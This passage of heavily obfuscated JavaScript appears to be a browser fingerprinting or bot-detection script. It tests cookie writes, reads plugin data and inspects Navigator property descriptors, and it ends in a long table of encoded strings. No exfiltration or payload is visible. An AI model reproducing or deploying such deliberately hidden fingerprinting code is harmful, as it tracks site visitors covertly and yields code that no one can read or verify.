Pt()[Ab(wW)],qh('',[][[]]))?Pt()[Ab(j1)].apply(null,[IQ,Dq,fh,Bn]):Pt()[Ab(Dq)](qc,Jv,Qz,Tq)])));var jQ;return kh.pop(),jQ=gI,jQ;}break;case JG:{var rl=gF[Sp];kh.push(Un);var I1=kQ()[gt(Ic)](FF,km,lB,nM,j1,RX);try{var pn=kh.length;var CW=NX(NX(Sp));if(rl[GM(typeof L1()[Nh(Qm)],qh([],[][[]]))?L1()[Nh(OW)](Nz,Rh,jK,FF):L1()[Nh(LX)](G0,NX({}),Hn,nn)][jb(typeof L1()[Nh(MW)],qh([],[][[]]))?L1()[Nh(Sl)](Mz,qc,Dq,FK):L1()[Nh(OW)](Hz,gm,bM,Qz)]){var zq=rl[L1()[Nh(LX)](G0,NX(NX(Dq)),Hn,OQ)][L1()[Nh(Sl)](Mz,NX([]),Dq,NX(NX({})))][Pt()[Ab(Fq)](jt,Ql,b1,lf)]();var bQ;return kh.pop(),bQ=zq,bQ;}else{var cc;return kh.pop(),cc=I1,cc;}}catch(fm){kh.splice(Eb(pn,hF),Infinity,Un);var CI;return kh.pop(),CI=I1,CI;}kh.pop();}break;case J0:{var Tt=gF[Sp];kh.push(Om);var rc=GM(typeof cK()[Vb(MW)],qh([],[][[]]))?cK()[Vb(PF)].apply(null,[YB,Ml,CX,gl]):cK()[Vb(Ic)].call(null,j1,EF,sh,A1);var Ub=GM(typeof cK()[Vb(jh)],qh(vt()[QI(Dq)](AB,EF,bI,Pb),[][[]]))?cK()[Vb(PF)].apply(null,[x1,xK,zt,Bz]):cK()[Vb(Ic)](j1,EF,hF,A1);if(Tt[L1()[Nh(sX)].call(null,BV,Cz,Xz,rW)]){var Pn=Tt[GM(typeof L1()[Nh(qd)],qh([],[][[]]))?L1()[Nh(OW)](CJ,DF,L3,FF):L1()[Nh(sX)].call(null,BV,rW,Xz,NX(hF))][L1()[Nh(MP)](Xp,NX(NX(Dq)),C5,r8)](GM(typeof nd()[ZO(jt)],qh(vt()[QI(Dq)].apply(null,[Rw,EF,bI,OW]),[][[]]))?nd()[ZO(CX)].call(null,FF,Js,m5,R2,ZM):nd()[ZO(Ic)].apply(null,[NX([]),IK,OW,Vr,Fq]));var XO=Pn[xl()[Dt(Rw)].call(null,E9,z5)](L1()[Nh(IQ)](Fx,nn,G5,WB));if(XO){var Gd=XO[nd()[ZO(nN)](zt,dd,CX,zP,ZM)](vt()[QI(Rw)](WB,QP,Hd,Qr));if(Gd){rc=XO[nd()[ZO(jh)](OP,Nz,CX,zP,MW)](Gd[vt()[QI(Sl)](NX(NX({})),MH,dw,Kr)]);Ub=XO[nd()[ZO(jh)].call(null,CX,Nz,CX,zP,E9)](Gd[cK()[Vb(nN)](km,qP,hP,UH)]);}}}var j5;return j5=Jr(EC,[GM(typeof L1()[Nh(Nn)],qh('',[][[]]))?L1()[Nh(OW)](wJ,FK,Wr,IK):L1()[Nh(W2)].apply(null,[r7,qN,G7,PO]),rc,GM(typeof vt()[QI(cm)],'undefined')?vt()[QI(qc)](hP,j3,jH,NX(hF)):vt()[QI(MP)].call(null,B2,DY,bx,Xx),Ub]),kh.pop(),j5;}break;case VZ:{var ld=gF[Sp];var AJ;kh.push(L3);return AJ=NX(NX(ld[GM(typeof L1()[Nh(H5)],'undefined')?L1()[Nh(OW)].call(null,J2,MP,vJ,DF):L1()[Nh(LX)](EE,rW,Hn,Pb)]))&&NX(NX(ld[L1()[Nh(LX)](EE,NX(NX({})),Hn,Q3)][xl()[Dt(Cz)].apply(null,[Sl,vd])]))&&ld[GM(typeof L1()[Nh(FK)],qh([],[][[]]))?L1()[Nh(OW)](M2,JO,qH,H5):L1()[Nh(LX)].call(null,EE,PO,Hn,NX(hF))][xl()[Dt(Cz)](Sl,vd)][Dq]&&GM(ld[L1()[Nh(LX)].call(null,EE,sX,Hn,Sl)][xl()[Dt(Cz)](Sl,vd)][Dq][Pt()[Ab(Fq)].apply(null,[qN,Dq,b1,XA])](),dO()[v9(OP)](Fq,Ff,MP,Xs))?xl()[Dt(Dq)].call(null,Fq,FZ):dO()[v9(hF)].call(null,IK,IC,NX({}),cm),kh.pop(),AJ;}break;case zg:{var w2=gF[Sp];kh.push(w7);var tx=w2[L1()[Nh(LX)].call(null,HG,NX(NX({})),Hn,JP)][xl()[Dt(Sl)].apply(null,[dY,FC])];if(tx){var cO=tx[Pt()[Ab(Fq)].apply(null,[T6,ZM,b1,Cp])]();var FY;return kh.pop(),FY=cO,FY;}else{var dJ;return dJ=kQ()[gt(Ic)].apply(null,[Xx,F5,lB,bJ,j1,Nn]),kh.pop(),dJ;}kh.pop();}break;case KA:{kh.push(tr);throw new (BA[xl()[Dt(LM)].apply(null,[GN,Gs])])(dO()[v9(PO)](qd,Bp,B2,ZH));}break;case kj:{var mY=gF[Sp];kh.push(GP);if(jb(typeof BA[J7()[XH(Dq)].call(null,OW,rP,Qm,Af)],dO()[v9(bI)].apply(null,[bI,Df,PO,LM]))&&D6(mY[BA[J7()[XH(Dq)](OW,rP,PO,Af)][L1()[Nh(Fq)].call(null,HL,px,S6,NX({}))]],null)||D6(mY[Pt()[Ab(F5)](Pb,FH,JP,Sf)],null)){var h9;return h9=BA[jb(typeof xl()[Dt(FK)],qh([],[][[]]))?xl()[Dt(sX)].call(null,S6,rZ):xl()[Dt(JI)](Ds,Z5)][GM(typeof bc()[cb(Xz)],'undefined')?bc()[cb(sX)].apply(null,[EJ,Dq,D8,K3,IK]):bc()[cb(Ql)](IG,hP,MW,jK,IK)](mY),kh.pop(),h9;}kh.pop();}break;case dv:{var fP=gF[Sp];var kP=gF[pp];kh.push(zt);if(P6(kP,null)||I2(kP,fP[Pt()[Ab(Dq)].call(null,JI,H5,Qz,tH)]))kP=fP[Pt()[Ab(Dq)](H1,IK,Qz,tH)];for(var f5=Dq,p8=new (BA[xl()[Dt(sX)](S6,Y7)])(kP);Zb(f5,kP);f5++)p8[f5]=fP[f5];var YJ;return kh.pop(),YJ=p8,YJ;}break;case gD:{var LY=gF[Sp];kh.push(bs);var k2=vt()[QI(Dq)].apply(null,[RX,kd,bI,km]);var x8=vt()[QI(Dq)](dw,kd,bI,NX(NX(Dq)));var hw=xl()[Dt(MJ)].call(null,Q3,Ed);var Mr=[];try{var Xw=kh.length;var rx=NX(pp);try{k2=LY[cK()[Vb(Qr)](OW,m7,MJ,dd)];}catch(c9){kh.splice(Eb(Xw,hF),Infinity,bs);if(c9[jb(typeof L1()[Nh(LX)],qh([],[][[]]))?L1()[Nh(Ql)](Zs,IK,Qr,H1):L1()[Nh(OW)](D3,DF,Jx,FH)][xl()[Dt(Pd)](fI,nw)](hw)){k2=Pt()[Ab(Qm)](NX(NX(hF)),MJ,Z5,Uw);}}var Z3=BA[GM(typeof vt()[QI(j1)],'undefined')?vt()[QI(qc)](qN,Tq,QN,Xx):vt()[QI(hF)](Dq,ZT,nX,Rh)][xl()[Dt(fI)].apply(null,[wI,lP])](AK(BA[vt()[QI(hF)].apply(null,[NX(NX({})),ZT,nX,FF])][xl()[Dt(gm)](NI,KC)](),G8))[jb(typeof Pt()[Ab(ZM)],qh([],[][[]]))?Pt()[Ab(Fq)](NX(Dq),q6,b1,dA):Pt()[Ab(j1)](FF,r8,nx,F2)]();LY[cK()[Vb(Qr)].call(null,OW,m7,NK,dd)]=Z3;x8=jb(LY[cK()[Vb(Qr)].apply(null,[OW,m7,gm,dd])],Z3);Mr=[Jr(EC,[nd()[ZO(Dq)](NX({}),n7,ZM,tr,bx),k2]),Jr(EC,[L1()[Nh(Kr)](wK,NX(hF),P2,OP),PM(x8,hF)[jb(typeof Pt()[Ab(dY)],qh([],[][[]]))?Pt()[Ab(Fq)].apply(null,[NX(NX(hF)),H5,b1,dA]):Pt()[Ab(j1)].call(null,Fq,NX([]),rH,Br)]()])];var jw;return kh.pop(),jw=Mr,jw;}catch(Qd){kh.splice(Eb(Xw,hF),Infinity,bs);Mr=[Jr(EC,[nd()[ZO(Dq)].apply(null,[jt,n7,ZM,tr,hs]),k2]),Jr(EC,[L1()[Nh(Kr)](wK,NX(NX({})),P2,px),x8])];}var ZJ;return kh.pop(),ZJ=Mr,ZJ;}break;case GR:{var NY=gF[Sp];kh.push(wJ);var n3=kQ()[gt(Ic)].apply(null,[zt,NX({}),lB,OK,j1,q6]);var HN=kQ()[gt(Ic)](UH,Qz,lB,OK,j1,OW);var E2=new (BA[vt()[QI(Hd)].apply(null,[FK,lZ,fH,px])])(new (BA[vt()[QI(Hd)](Hd,lZ,fH,OQ)])(J7()[XH(Ad)](Qm,Dq,nJ,Px)));try{var OO=kh.length;var mN=NX(NX(Sp));if(NX(NX(BA[xl()[Dt(Kr)](bx,qT)][dO()[v9(Qw)](PO,mj,Qm,S6)]))&&NX(NX(BA[xl()[Dt(Kr)](bx,qT)][dO()[v9(Qw)](qN,mj,Hd,S6)][Pt()[Ab(qN)].call(null,RX,NX(NX([])),fI,m0)]))){var vP=BA[dO()[v9(Qw)](NX(NX(hF)),mj,hF,S6)][Pt()[Ab(qN)](qc,RX,fI,m0)](BA[vt()[QI(MJ)](P5,kp,PF,NX(hF))][Pt()[Ab(sX)](km,PO,ZM,FL)],L1()[Nh(SY)].apply(null,[Nj,ZM,j1,JP]));if(vP){n3=E2[jb(typeof L5()[vN(CX)],qh('',[][[]]))?L5()[vN(qN)].apply(null,[MP,hP,Bv]):L5()[vN(PF)].call(null,LX,Xx,Lw)](vP[GM(typeof nd()[ZO(hF)],'undefined')?nd()[ZO(CX)](bx,KJ,N8,Q3,DF):nd()[ZO(Dq)](NX(hF),n7,ZM,Cw,LM)][Pt()[Ab(Fq)](PF,NX(Dq),b1,PA)]());}}HN=jb(BA[GM(typeof xl()[Dt(H5)],qh([],[][[]]))?xl()[Dt(JI)](D2,hq):xl()[Dt(Kr)](bx,qT)],NY);}catch(C3){kh.splice(Eb(OO,hF),Infinity,wJ);n3=L5()[vN(zt)](Rw,T6,Bf);HN=jb(typeof L5()[vN(MJ)],qh('',[][[]]))?L5()[vN(zt)](Rw,V9,Bf):L5()[vN(PF)](OJ,sh,qN);}var Ys=qh(n3,V5(HN,hF))[Pt()[Ab(Fq)](OW,c8,b1,PA)]();var b8;return kh.pop(),b8=Ys,b8;}break;}};var UQ=function(IJ,AP){return IJ[Tx[ZM]](AP);};var ml=function XP(V2,X9){var ps=XP;while(V2!=zT){switch(V2){case L0:{for(var M3=Dq;Zb(M3,E7[tP[Dq]]);++M3){bc()[E7[M3]]=NX(Eb(M3,sX))?function(){x3=[];XP.call(this,SZ,[E7]);return '';}:function(){var EN=E7[M3];var CN=bc()[EN];return function(wx,zJ,BP,sP,Rr){if(GM(arguments.length,Dq)){return CN;}var UN=vB(wA,[wx,jt,BP,sP,Rh]);bc()[EN]=function(){return UN;};return UN;};}();}V2=zT;}break;case p0:{return Ux;}break;case nR:{pw=Eb(bN,kh[Eb(kh.length,hF)]);V2+=jU;}break;case UD:{while(Zb(qw,O3.length)){Pt()[O3[qw]]=NX(Eb(qw,j1))?function(){return z6.apply(this,[kG,arguments]);}:function(){var cH=O3[qw];return function(L2,sK,lN,jO){var J6=Tl.call(null,Nn,NX({}),lN,jO);Pt()[cH]=function(){return J6;};return J6;};}();++qw;}V2+=Kv;}break;case RD:{V2=dL;for(var GH=Dq;Zb(GH,rw[Pt()[Ab(Dq)](F5,qc,Qz,SH)]);GH=qh(GH,hF)){(function(){var H8=rw[GH];kh.push(Sx);var Nw=Zb(GH,gN);var v6=Nw?L5()[vN(Dq)](CX,B2,RY):jb(typeof Pt()[Ab(j1)],qh([],[][[]]))?Pt()[Ab(hF)].call(null,B7,Xx,Kr,MN):Pt()[Ab(j1)].apply(null,[nn,H1,hO,nO]);var kK=Nw?BA[L5()[vN(hF)](AB,q6,A1)]:BA[dO()[v9(Dq)].call(null,Qc,XY,NX([]),bx)];var Nx=qh(v6,H8);GD[Nx]=function(){var x2=kK(T9(H8));GD[Nx]=function(){return x2;};return x2;};kh.pop();}());}}break;case bL:{return [km,Dq,Qw,j6(Ql),Xz,j6(Qw),Dq,qc,j6(G5),Fq,Qw,sX,j6(jh),LM,Xz,Dq,j6(MW),Qw,j6(Pb),fI,j6(Kr),j6(JI),AB,j6(j1),j6(JI),j6(F5),nN,Qw,j6(Qw),OW,j6(j1),Qw,hF,Qr,j6(jh),Ql,j6(Qw),j6(MW),jt,LM,j6(ZM),Dq,j6(Qw),qc,OW,j6(RX),Ql,Xz,j6(qc),Kr,MW,MW,hF,FK,j6(Qw),j6(OW),j1,sX,j1,PF,j6(JI),OW,j6(hF),nN,j6(hF),j6(PF),j6(CX),CX,j6(j1),ZM,j6(MW),j6(Kr),Xz,j6(Xz),j6(Xz),LM,Dq,MW,j6(sX),ZM,j6(bI),j1,JI,j6(FH),dY,j6(B2),DP,j6(CX),j6(j1),JI,Dq,Qw,j6(WB),Nn,j6(jh),sX,ZM,j6(JI),hF,jt,j6(Kr),Dq,px,j6(LM),j6(ZM),j1,bI,j6(qc),Qw,j6(FK),Qw,j6(Ic),Dq,MW,PF,jt,j6(PF),OW,j6(LM),PF,j6(ZM),qc,j6(jt),j6(hb),MW,j6(j1),jt,j6(wW),[Dq],j6(OP),Ql,UH,FK,j6(JI),Qw,j6(FK),hF,j6(hF),j6(MW),j1,ZM,JI,j6(Fq),wW,j6(hF),j6(bI),LM,[PF],j6(dY),j6(hF),E9,j6(jt),j6(ZM),j6(qc),j6(bI),RX,j6(jt),ZM,OW,j6(Qw),j6(Xz),UH,j6(ZM),j6(j1),j6(MW),jt,j6(bI),j6(ZM),CX,j6(PF),j6(lB),Pb,Dq,j6(j1),W2,j6(qN),Dq,qc,Ql,j6(ZM),[ZM],[MW],j6(ZM),jt,qc,j6(ZM),j6(MW),OW,j6(G5),RX,j6(PF),Dq,hF,qc,PF,j6(ZM),j6(j1),sX,j6(UH),B2,j1,j6(wW),Qr,j6(j1),Kr,j6(Qw),JI,Kr,j6(Kr),j6(ZM),j1,j6(JI),hF,Kr,j6(bI),Xz,j6(Hd),[Dq],j6(FK),Qw,j6(jt),JI,j6(j1),j6(px),Dq,j6(CX),[PF],LM,j6(hF),sX,j6(Kr),j6(OW),j6(OW),j1,bI,j6(Ql),PF,j6(Kr),Qw,j6(Kr),j6(j1),j6(hF),j6(j1),Xz,j6(lB),Q3,j6(MW),ZM,sX,j6(Kr),bI,Dq,j6(FH),gm,j6(ZM),[ZM],j6(hs),Q3,Ic,j6(Ic),j6(Qw),CX,MW,j6(CX),qc,j6(Qw),j6(hF),hF,j6(Ic),j1,sX,j6(wW),r8,qc,CX,j6(ZM),j6(j1),[MW],j6(Qw)];}break;case O:{return mH;}break;case EL:{V2=p0;if(Zb(Bd,p6.length)){do{var j9=UQ(p6,Bd);var k7=UQ(Cq.WT,gP++);Ux+=XP(zE,[mb(PM(Al(j9),k7),PM(Al(k7),j9))]);Bd++;}while(Zb(Bd,p6.length));}}break;case Av:{V2+=Ef;if(Zb(mr,Kw.length)){do{L5()[Kw[mr]]=NX(Eb(mr,PF))?function(){return z6.apply(this,[Ip,arguments]);}:function(){var F7=Kw[mr];return function(JJ,kN,WO){var rs=A9.apply(null,[JJ,MJ,WO]);L5()[F7]=function(){return rs;};return rs;};}();++mr;}while(Zb(mr,Kw.length));}}break;case hR:{V2=zT;lw=[[jh,MW,j6(sX),jt,OW,j6(hF)],[],[],[sX,j6(MW),j6(bI),Qw],[j6(Xz),OW,j6(j1)],[j6(PF),j6(sX),j6(PF)],[]];}break;case HU:{var p6=d5[z7];var Bd=Dq;V2-=fG;}break;case b0:{var O3=X9[Sp];V2+=Q;R9(O3[Dq]);var qw=Dq;}break;case dL:{V2+=DV;kh.pop();}break;case JG:{V2+=OU;var Kw=X9[Sp];TN(Kw[Dq]);var mr=Dq;}break;case nf:{V2=O;while(I2(FO,Dq)){if(jb(Fw[Us[j1]],BA[Us[hF]])&&Sb(Fw,z9[Us[Dq]])){if(P6(z9,k5)){mH+=XP(zE,[pw]);}return mH;}if(GM(Fw[Us[j1]],BA[Us[hF]])){var Tw=NN[z9[Fw[Dq]][Dq]];var c7=XP.call(null,dv,[FO,qh(pw,kh[Eb(kh.length,hF)]),Tw,Fw[hF]]);mH+=c7;Fw=Fw[Dq];FO-=z6(PR,[c7]);}else if(GM(z9[Fw][Us[j1]],BA[Us[hF]])){var Tw=NN[z9[Fw][Dq]];var c7=XP(dv,[FO,qh(pw,kh[Eb(kh.length,hF)]),Tw,Dq]);mH+=c7;FO-=z6(PR,[c7]);}else{mH+=XP(zE,[pw]);pw+=z9[Fw];--FO;};++Fw;}}break;case r0:{V2=RD;var rw=X9[Sp];var gN=X9[pp];var T9=vB(bC,[]);kh.push(IH);}break;case SZ:{V2+=FR;var E7=X9[Sp];}break;case zE:{var LH=X9[Sp];V2+=Uj;if(GO(LH,kC)){return BA[Tx[j1]][Tx[hF]](LH);}else{LH-=nZ;return BA[Tx[j1]][Tx[hF]][Tx[Dq]](null,[qh(M9(LH,jt),CV),qh(Y1(LH,zU),hZ)]);}}break;case dv:{var FO=X9[Sp];var bN=X9[pp];var z9=X9[j0];var Fw=X9[wA];V2=nR;if(GM(typeof z9,Us[ZM])){z9=k5;}var mH=qh([],[]);}break;case kG:{V2=HU;var j8=X9[Sp];var GY=X9[pp];var z7=X9[j0];var Hs=X9[wA];var Ux=qh([],[]);var gP=Y1(Eb(GY,kh[Eb(kh.length,hF)]),px);}break;case HT:{V2=zT;var ms=X9[Sp];Cq=function(Bw,CP,Y6,BH){return XP.apply(this,[kG,arguments]);};return fM(ms);}break;}}};var PM=function(Dx,PH){return Dx&PH;};var IN=function(F8){var N7='';for(var nr=0;nr<F8["length"];nr++){N7+=F8[nr]["toString"](16)["length"]===2?F8[nr]["toString"](16):"0"["concat"](F8[nr]["toString"](16));}return N7;};var Qx=function(lH){var gr=0;for(var M8=0;M8<lH["length"];M8++){gr=gr+lH["charCodeAt"](M8);}return gr;};var EY=function O8(A6,ds){'use strict';var RJ=O8;switch(A6){case SZ:{var FP=ds[Sp];kh.push(T7);var NH=BA[dO()[v9(Qw)](Xz,Pp,NX(Dq),S6)](FP);var K5=[];for(var XJ in NH)K5[Pt()[Ab(Kr)].apply(null,[JP,H1,R7,SG])](XJ);K5[Pt()[Ab(wW)](MP,FK,qc,AZ)]();var q2;return q2=function jN(){kh.push(J8);for(;K5[Pt()[Ab(Dq)].call(null,nJ,B7,Qz,QY)];){var l8=K5[L5()[vN(dw)](Z5,NX(NX(Dq)),R5)]();if(Mw(l8,NH)){var U2;return jN[L1()[Nh(jt)](t9,NX(NX({})),Vs,nN)]=l8,jN[vt()[QI(px)].call(null,NX(Dq),vY,wW,NX(NX(Dq)))]=NX(hF),kh.pop(),U2=jN,U2;}}jN[vt()[QI(px)](Xx,vY,wW,dY)]=NX(GD[Pt()[Ab(E9)](V9,NX(NX(hF)),wI,pY)]());var mP;return kh.pop(),mP=jN,mP;},kh.pop(),q2;}break;case hR:{kh.push(t7);this[vt()[QI(px)](rW,Fp,wW,Cz)]=NX(Dq);var L9=this[vt()[QI(Ad)](FH,DH,PO,NX({}))][Dq][jb(typeof L5()[vN(Xx)],'undefined')?L5()[vN(UH)](Zw,NX(NX([])),ZP):L5()[vN(PF)].apply(null,[zN,px,Aw])];if(GM(xl()[Dt(P5)](hs,kR),L9[xl()[Dt(Fq)](B8,PL)]))throw L9[xl()[Dt(AB)](bI,fU)];var YP;return YP=this[Pt()[Ab(Hd)].call(null,ZM,NX(NX([])),dY,X5)],kh.pop(),YP;}break;case pp:{var q5=ds[Sp];kh.push(M5);var F9;return F9=q5&&P6(cK()[Vb(Dq)].call(null,sX,ID,hP,U8),typeof BA[J7()[XH(Dq)](OW,rP,Pd,vv)])&&GM(q5[GM(typeof dO()[v9(JO)],qh([],[][[]]))?dO()[v9(CX)](dY,A5,G5,I7):dO()[v9(ZM)].apply(null,[FK,rG,Fq,zt])],BA[jb(typeof J7()[XH(km)],qh(vt()[QI(Dq)].call(null,cm,P,bI,JO),[][[]]))?J7()[XH(Dq)](OW,rP,Rw,vv):J7()[XH(j1)].call(null,s5,Fx,R7,qm)])&&jb(q5,BA[jb(typeof J7()[XH(jh)],'undefined')?J7()[XH(Dq)].apply(null,[OW,rP,Dq,vv]):J7()[XH(j1)](E5,D2,FK,jJ)][Pt()[Ab(sX)](wW,SY,ZM,mG)])?Pt()[Ab(Ad)](Qr,H5,LM,PE):typeof q5,kh.pop(),F9;}break;case J:{var tY=ds[Sp];return typeof tY;}break;case wE:{var W9=ds[Sp];var ON=ds[pp];var cP=ds[j0];kh.push(UH);W9[ON]=cP[L1()[Nh(jt)](X2,NX([]),Vs,B7)];kh.pop();}break;case j0:{var SK=ds[Sp];var pN=ds[pp];var DJ=ds[j0];return SK[pN]=DJ;}break;case PR:{var S7=ds[Sp];var cw=ds[pp];var Sr=ds[j0];kh.push(Es);try{var B5=kh.length;var f9=NX([]);var cr;return cr=Jr(EC,[xl()[Dt(Fq)](B8,AC),dO()[v9(Hd)](NX([]),TP,W2,px),xl()[Dt(AB)](bI,IU),S7.call(cw,Sr)]),kh.pop(),cr;}catch(Mx){kh.splice(Eb(B5,hF),Infinity,Es);var AN;return AN=Jr(EC,[xl()[Dt(Fq)](B8,AC),xl()[Dt(P5)].call(null,hs,Wg),xl()[Dt(AB)](bI,IU),Mx]),kh.pop(),AN;}kh.pop();}break;case lL:{return this;}break;case lG:{var ws=ds[Sp];kh.push(ZP);var Ir;return Ir=Jr(EC,[nd()[ZO(Kr)](q6,ls,Kr,j3,ZM),ws]),kh.pop(),Ir;}break;case xC:{return this;}break;}};var V5=function(S5,ZN){return S5<<ZN;};var lJ=function(){return ["Ph\n7)G","&*","I e&","H/D","\'F","\t",":5\r.F",";\v;\x07$","(7\b$FS#v>> \\",".",".\n55wG<N<","\'Gc/J","H!\b\'pSw","D","4:\v\"CG8LW\v3)","%\v6","*\'5","S\'E\b!IG","<\x00$NH+M","l/_h7>&HnW.\b Dx\'v\x07\t5:\b%$Z","EJ",")\v\'N","&1[\\","#L),7","H![)\v","3GI-F","N<37\b$ER<P\x3f-63n\tT\\\'=5","Z$<\r4E","{G<L\b $Z","A+]#-\v7\t$\\_L, \".Z/H\"\x40-","X\b","s7z","Y)4\v3E0C<Z\'\t","> Z/H:L>>","m[U","\t7","","(O","x&]8]K\x07","R!\\ 3\n\"M\n","A+]$<\b &M3V*H-",")3\r-`O)A","6\x07IIY)< PV(J-\n1-w\'T<H","(Dv/]","6$\n","P)","\x3f\v#A\nC",")6!7M\bR\x40<<3","M$55M","k\'J\'=5\b)\x40(\x40-G\r7MFv\"\\e<","X","/Z!\x00<","M!7","H\r,\x07C:v\x07)3\t2_>LJ","\v6",")\'\t#M","+",".N\x00","E\']","\x40\']:&\v3\bI+ZW&\b&D1Z\tP\'MhrC","8=\x07$[g;]8\b!M","\x07.FR<\\<\b ","%]","=\x074[","D2&>3E","\']\nJL;=\n\rAR","\"GCF&","7-","R![/","!","*",".<-Dj!J","8>2\\1G:\x40\t\v75","54zH*L-","\t P2I;J\b;\n5[","#F;","\"\x40E%z\'.\\\tE!E","wN6\t&e\fh8&\x00j/Sh\'\x3f&Q\x00iIgo}&\x00i</~B#a\x07ni\'J;p/\bV\x07\x07{6_\'~|c5U%j#d^6a&2I>wh0\'%%\x07\'gXz\v\'!jgh5\"\"$U/q&&\vi\'cah60V-]#w\fX6&`_gh6\t&\"_\'ea3y&=\x00i\'e7~#H%\vFPhB\t+9%i\'g#ME-%o_r*a=8\x3f\x07i!I\fh6qi\'wh6W}%\x00b,w(|6q\x00%\x00}S|CO\t&<*7g\'y\x00\t$3T\t\'g)h6\n2)\x00i%G~aF\t(%_\'e-|/y&%\x00i\bhy\x00\t 0#]<F2\"%%\x00bt[\t&%\x00}4|h6\v\x07<*i\"gh0\x00c\x3f&A#)$>~$B\fl6)\x00%\x00M7Nh6\vb\"-p\fgh<%k5P+gj1%7q\'gm}&\x00i,T<0.4T\x00i7gh:H%\v2vhN/&\'<k$6\t\v\x003xy\'\th=~$1\x00xg\r{*V yi\'K&~N&;46i%rOF\t#j%\x00RQh==}1\x00gj.,=yi\'MkN&;46i%C KF\t$K\x00i qwx6!7%%z0~h4H%\v4vh>\"_%*5h\'\"n*m6\t&96Ich3\t&j_w6\n^:)sf\riU:T,nG{a&9K\bk6M/T\x07<)7H!P:\t&/JWg\nh6\t\f\b3ti\'Qh-.1J\vB\x3fh&\t%g\'CSg^6\t-5\'dg)0\by$Wx6\n*%LTJ;s0qT\x00m\x3fKA0\"46i.E}{+\t\x001\"P#g{h6\x3f&>L.l>K,5\x00j+gj9%i\'d\"gG+\n>\tdh0}06i\'`&\t%\x07Sg^6\t-d0G$gl\x00\t&\"N3gh6\v5<*i\"gh$%3i\'rh6&]iIgm\t#%\x00F^6a&2I>wh0\'%%_\'gg\">2&igc\x00\x07%ti\'\th=<641\x00e\'g\rLH%[<q{G\x00\x00%i\'g#5\x07b%\x00i\'b\"z&%b0M9h6)\x07\x00i\'Kk2#9%i\'g k$!\"`0\\/k2\t5%\x00in|h6\t#;yi\'r\v^6\t-f6i\'g A2##o0S%\'\"!6i\'l:x5=7^\'gh6>P`%\x00i\"CB\x00\t&*B\'gDF\n\" *i\"gh\n4\x00mnS\n\"&i\'g,aE\t& (]7g{h:\x3f&.5yi\x00\t&%{rh6%V6\x00dTgh4{7\v%\x00i\nrz>g&.y\x00s`p&\b1Y_w\x40\'\x3f&5lWg\r`X\t&!^3g\x07CO\t&\x3f\x077g\'y\x00\t$\b\'e\x076\t-\x076\'}\'o$6\t\f*xy\'O^6\v2b4pi%oah6\x00Ki/Lvh6&)]iv9h4)\f4U\x00k/\th=<51\x00xgd6\t$1\t\'bvh6z5\"\x004y\'kh> k%WJ,G&g&U+K\vp&M0!0#\\<q{2%#%i$kh4\n U\x00g7`{hX#%75rK{d6\t$0\'bh5\rV:\x00OIgc&5%ti\'Qh%>\n6.xg\npEq5Y\'wk:\t&6\x07dWgx4&\'#m>f&\nR*os9h6)\v<G6Qn%!\'>ck\t6%M7gh6\r3\"qI\"k 0VxQ#w\fX6&i\'g#J\x00q6M7gh6\r3\"qI\"k\x3f1\nz\'a!k6\t/9%4y\'e\t#%mWN*ng&*6JUEh0\'%%\n+gj&#Q\x00l\re;x6&-\"o _-!<60i7g\rd6\t$0\'ik-\f&%*z5|h6\t\f\x007xy\"h6)8%\x00i\rc9\t&3A+gj %\b}%z\b|{1* S-=}1\"/|\v`:s%\r%Oyi\'go;\x076\'\x00i\'g&1&\'m>y.\t&2we\'g\r{1U%\x00n\b_\x07^6\t-3+\'b%o\"!.D0sN\x073b6\x07m7c\x00\t&%_Sg4B\x3f2%%\x00b+q8|6q\x00%JQh=&*%\x00i\v^\b\\&%/Lh6$#46i.#o\r17z#d\nO\t&%\x07YMw,d6\t$\x07T\'bh6#=Q\x00igs#,/#EWx6\n*%M\vT%h3\t&\bK\"\\-z\b%\x00mgc\"%\fi\'a%1Q/Ich%R%\x00k1M(6\f&%-X.h\x00\t&Ro\tdh2\x3f&.\x07~M9h6!i+gj%\x3f9%i\'g%E5)\x00%\x00|\'gG9^ *j\fgh!\x00oa\\-{5=!mPh6\t&3,|^g}6\x3f&.;zM9h6\x00i\x40h6\t=Q\x00iIgc \x07%ti\x3fQh=15i\'gj2=yi\'J>DN&;46i%DqF\t$K\x00i,Uy\"\t.8\\\x00i\bN&\t\x00k1H\n6\v.}%\x00bw(|6&\'\"3Qh=1\x00!e\'g\r~*V \x00i\'H\fz:\t&\x07\x07aIgs0g\n%ot}6\t&>>_c\fy\x00\t,\vV)\x40M\x00_-1\x00m\'G)l6\t#%\x00EW`wx6\x3f&. rw6:\f \x00i%n\fA&)>7VG)l6\t\r%\x00EW`)S6\t&>6\x07e\'g\rK\"P`0\x00i\'K6lN&%%\x00b+q$h6\t\nc\"|\'gE\x07%R *kwd6\t.1#\x07Qc&5#%i%g&\'#}1\f}6\t&<\f\f7g9h6\t \x00i\'J\x00m5&%, Sh6\t\v\"\tti\"M\r\\&\t*%\bK!`7JE-0\nY\'wjB\t><+i\'g\"Y\x00q6\x00i,QCO\t%\x3f-J\vB~H5\r%%\x00k1H^6\t-f0i\'g#Q26\n\x00l\'g\flF ni\'h&p5#.j\'gm:\t&`Wg\nh6\t\t7\fi\'e,l\x3f#&5\n\'g9h6 \v<\vR<s\"\\\b%\x00d\rg\nh6\n\"c\f%o\th9 ><)i!I\fh6\r50\x00i\'M\bk&%*n$j&\'D0c_.\t&xgd6\t$3\'\'bh6$5)\x00i!B|E kW_\'cDF *!xgJD1\n}^\vk-6)\x00i!s}{)0g\n O#g}6\t&9>\'g9h636,\vXK*X6&i\'g#2q6\x00l^gE)^%6i\'l:{3p&\t9DK*\n\")\x00i%pFA6%\x00i\rz>g&.Lsd6\t$1\"\b\x07\'gZ-R<\x00O4gh6\t\v6ti\'Qh=<5\\\x00j\vh!p/%6&i\x07A\vh6-6Q\x00Z\rg\nh6\v/\f\"F(J~Bx5!\x00ik9h616i+gj.%%\x00b0B&l5&\' Ch6\v9pi*c9h6\x3fk_Ah4\x00%%\x00b$wh6\t\n\",4|\'gBF&^\'9gj p%\x07q{B{}%\x00Ds\x07UT#*Oy^6\t&+\"[5`y\x00\t$1V3\'bvh62%%\x00b(|a|6;4\fi\'g\rp.&%\vK7Ah6\x3f\x00_\'gg-\":Ki#gh53j%\x00F(cwx4","8\b ","F","a#+\b$EH:","-IR\x00H-","4I\ne/E=\v3$L","\x3f7-","wBQ+K:$3i_ J2015G",")","<+D2\\\x07R+D&r(\\I;]W+&\x07)\b\tTnO